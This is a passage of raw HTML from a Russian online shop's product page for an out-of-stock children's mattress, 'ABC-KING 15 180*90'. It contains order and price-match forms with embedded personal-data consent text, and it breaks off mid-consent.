			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/postelnye_prinadlezhnosti_1.html" title="Постельные принадлежности" itemprop="item"><span itemprop="name">Постельные принадлежности</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/matracy_detskie_1.html" title="Матрасы" itemprop="item"><span itemprop="name">Матрасы</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/matrasy_nestandartnye_razmery_1.html" title="Матрасы, нестандартные размеры" itemprop="item"><span itemprop="name">Матрасы, нестандартные размеры</span></a></span><meta itemprop="position" content="3"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">ABC-KING 15 180*90</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="139866" href="/upload/iblock/d1c/big7639.jpg" title="ABC-KING 15 180*90 Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/d1c/229_229_1/big7639.jpg" alt="ABC-KING 15 180*90 Цвет не выбран" itemprop="image"></a>
									</div>
				<div class="b-prod__status">
														</div>

													
											</div>

						<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

							<!-- Товара нет в наличии -->
				<h1 itemprop="name" class="b-prod__title gray-clr">ABC-KING 15 180*90</h1>
				<p class="color-red"><b>Нет в наличии, ожидается поставка</b></p>
								<!--/ Товара нет в наличии -->
					</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/advesta_15_180_90.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- 